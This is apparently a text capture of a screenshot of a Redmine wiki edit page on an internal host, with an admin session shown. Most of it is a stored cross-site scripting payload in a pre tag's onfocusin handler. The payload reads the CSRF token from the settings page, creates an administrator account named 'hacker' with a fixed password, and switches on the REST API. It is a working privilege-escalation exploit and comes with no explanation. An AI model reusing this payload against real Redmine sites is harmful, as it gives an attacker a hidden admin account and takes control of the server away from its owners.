 Wiki - DEV1 - Redmine
Not secure | redmine.ampire.corp/projects/dev1/wiki/Wiki/edit
Home My page Projects Administration Help Logged in as admin My account Sign out
Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
Wiki
B I U S C H1 H2 H3 pre <>
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getEl
ementsByName('authenticity_token');var
e=encodeURIComponent(value[3].value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials:
'include', headers: {'Content-type':'application/x-www-form-urlencoded'}, body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hac
ker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[password_confirmation]=hacker
hacker&user[generate_password]=0&user[must_change_passwd]=0&user[mail_notification]=only_my_events&user[notified_p
roject_ids]
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[co
mments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&continue=Create+and+continue'}
);let n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&comm
it=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?tab=api',!0),n.setRequestHeader('Content-
type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/s
ettings?tab=api'),xhr.send();" tabindex=1 style='height:1000px;width:1000px;' class=
Parent page
Comment
Files Choose Files No file chosen (Maximum size: 5 MB)